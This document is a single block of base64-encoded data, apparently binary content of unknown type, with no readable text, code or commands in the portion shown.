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
